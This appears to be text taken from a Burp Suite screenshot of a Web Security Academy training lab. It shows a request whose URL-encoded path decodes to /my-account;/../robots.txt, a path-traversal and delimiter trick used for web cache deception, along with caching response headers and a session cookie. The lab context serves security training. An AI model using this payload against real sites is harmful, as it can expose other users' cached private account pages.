 美化 Raw Hex \n
1 GET /my-account;%2f%2e%2e%2f%72%6f%62%6f%74%73%2e%74%78%74 HTTP/2
2 Host: 0a8d000c044e65ca8010303500c30024.web-security-academy.net
3 Cookie: session=27VX8gA2KEksvRaf3m2ol9OT0oqvsAVq
4 Cache-Control: max-age=0
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3668
选择 58 (0
选中文本
GET /my-account;%2f%2e%2e%2f%72
6f%74%73%2e%74%78%74
解码: URL编码
GET /my-account;/../robots.txt
取消
请求属性
请求查询参数